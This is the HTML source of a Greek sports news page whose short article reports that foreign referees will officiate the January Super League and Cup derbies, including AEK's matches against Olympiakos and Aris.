<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6952a3809f893_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6952a3809f893_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6952a3809f893_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Super League: βρέθηκαν ξένοι διαιτητές για ντέρμπι σε πρωτάθλημα και κύπελλο</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-57290" class="post-57290 post type-post status-publish format-standard has-post-thumbnail category-19" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Super League: βρέθηκαν ξένοι διαιτητές για ντέρμπι σε πρωτάθλημα και κύπελλο</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-28T16:45:10+00:00" >28/12/2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/super-league-%ce%b2%cf%81%ce%ad%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%be%ce%ad%ce%bd%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%cf%84%ce%ad%cf%81%ce%bc/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-57290">38</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b2%25cf%2581%25ce%25ad%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25be%25ce%25ad%25ce%25bd%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25cf%2584%25ce%25ad%25cf%2581%25ce%25bc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League%3A+%CE%B2%CF%81%CE%AD%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD+%CE%BE%CE%AD%CE%BD%CE%BF%CE%B9+%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B7%CF%84%CE%AD%CF%82+%CE%B3%CE%B9%CE%B1+%CE%BD%CF%84%CE%AD%CF%81%CE%BC%CF%80%CE%B9+%CF%83%CE%B5+%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%BA%CF%8D%CF%80%CE%B5%CE%BB%CE%BB%CE%BF&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b2%25cf%2581%25ce%25ad%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25be%25ce%25ad%25ce%25bd%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25cf%2584%25ce%25ad%25cf%2581%25ce%25bc%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/DIAITHTES.jpg" data-caption=""><img width="630" height="330" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/DIAITHTES.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/DIAITHTES.jpg 630w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/DIAITHTES-300x157.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" alt="" title="DIAITHTES"/></a></div>
            <!-- content --><p>Ξένοι διαιτητές θα σφυρίξουν σε όλα τα ντέρμπι του Ιανουαρίου τόσο σε Πρωτάθλημα όσο και σε Κύπελλο. Η ΚΑΕ βρήκε διαιτητές για όλα τα μεγάλα παιχνίδια παρά τις αρνήσεις που είχε εισπράξει στην αρχή.</p>
<p>Αναφορικά με την ΑΕΚ λοιπόν εκτός από το ντέρμπι στο «Καραϊσκάκη» με τον Ολυμπιακό, ξένοι διαιτητές θα σφυρίξουν και στις αναμετρήσεις με τον Άρη για το Κύπελλο.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-602" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/DIAITHTES-300x157.jpg" alt="" width="700" height="367" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/DIAITHTES-300x157.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/DIAITHTES.jpg 630w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6952a380a2787_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6952a380a2787_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6952a380a2787_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b2%25cf%2581%25ce%25ad%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25be%25ce%25ad%25ce%25bd%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25cf%2584%25ce%25ad%25cf%2581%25ce%25bc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League%3A+%CE%B2%CF%81%CE%AD%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD+%CE%BE%CE%AD%CE%BD%CE%BF%CE%B9+%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B7%CF%84%CE%AD%CF%82+%CE%B3%CE%B9%CE%B1+%CE%BD%CF%84%CE%AD%CF%81%CE%BC%CF%80%CE%B9+%CF%83%CE%B5+%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%BA%CF%8D%CF%80%CE%B5%CE%BB%CE%BB%CE%BF&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b2%25cf%2581%25ce%25ad%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25be%25ce%25ad%25ce%25bd%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25cf%2584%25ce%25ad%25cf%2581%25ce%25bc%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%cf%80%ce%ac%ce%bf%ce%bb%ce%bf-%cf%86%ce%b5%cf%81%ce%bd%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%83%cf%84%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">Super League: ο Πάολο Φερνάντες στις προπονήσεις και πάλι ύστερα από 6 μήνες</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/super-league-%cf%84%ce%b1-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%b1-%ce%b8-%ce%b1%ce%bd%ce%bf%ce%af%ce%be%ce%bf%cf%85%ce%bd-%cf%83%cf%84%ce%b9%cf%82-12-%cf%86%ce%b5%ce%b2%cf%81%ce%bf%cf%85%ce%b1%cf%81/">Super League: τα γήπεδα θ&#8217; ανοίξουν στις 12 Φεβρουαρίου</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-12-28T16:45:10+00:00"><meta itemprop="dateModified" content="2023-12-28T16:45:10+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/super-league-%ce%b2%cf%81%ce%ad%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%be%ce%ad%ce%bd%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%cf%84%ce%ad%cf%81%ce%bc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta 